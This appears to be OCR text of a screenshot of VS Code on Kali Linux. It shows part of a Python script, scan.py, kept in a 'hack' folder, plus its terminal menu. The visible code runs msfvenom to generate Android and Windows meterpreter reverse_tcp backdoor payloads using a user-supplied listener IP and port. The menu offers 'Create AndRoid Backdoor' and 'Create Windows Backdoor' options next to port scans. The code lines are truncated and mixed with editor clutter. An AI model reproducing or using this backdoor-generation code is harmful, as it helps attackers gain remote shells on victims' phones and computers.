 File Edit Selection View Go Run Terminal Help
scan.py - Visual Studio Code
RUN AND DEBUG: RUN
Run and Debug
To customize Run and Debug, open a
folder and create a launch.json file.
Show all automatic debug
configurations.
Get Started
scan.py
Settings
kali-linux > home > akash > hack > scan.py > ...
31 elif  scan == "5":
32 hostname = input('ip ')
33
34 os.system("msfvenom -p  android/meterpreter/reverse_tcp LHOST="  + hostname + " LPORT="+input('port no ') + "  -o "+ input('Enter Bac
35 elif  scan == "6":
36 hostname = input('ip ')
37
38 os.system("msfvenom -p  windows/x64/meterpreter/reverse_tcp LHOST="  + hostname + " LPORT="+input('port no ') + "  -o "+ input('Enter
akash@SaMElY: ~/hack
Type 2 force scan
TYPE 3 top-ports
TYPE 4 -Pn
TYPE 5 Create AndRoid Backdoor
TYPE 6 Create Windows Backdoor
type options  55
Don't Understand
(akash SaMElY)-[~/hack]
$ python3 scan.py
Type 1 For use Vuln find
Type 2 force scan
TYPE 3 top-ports
TYPE 4 -Pn
TYPE 5 Create AndRoid Backdoor
TYPE 6 Create Windows Backdoor
type options  55
Sorry Don't Understand
(akash SaMElY)-[~/hack]
$ python3 scan.py
Type 1 For use Vuln find
Type 2 force scan
TYPE 3 top-ports
TYPE 4 -Pn
TYPE 5 Create AndRoid Backdoor
TYPE 6 Create Windows Backdoor
type options
Python Debug Console
ocalhost\kali-linux\home\akash\hack'; & 'C:\Users\akash\AppData\Loca
12.1559732655\pythonFiles\lib\python\debugpy\launcher' '1197' '--' '
PS Microsoft.PowerShell.Core\FileSystem::\\wsl.localhost\kali-linux\home\akash\hack>
Python 3.10.1 64-bit 0 0
Ln 7, Col 21 Spaces: 4 UTF-8 CRLF Python
KALI
ENG
IN
7:27 PM
1/5/2022
3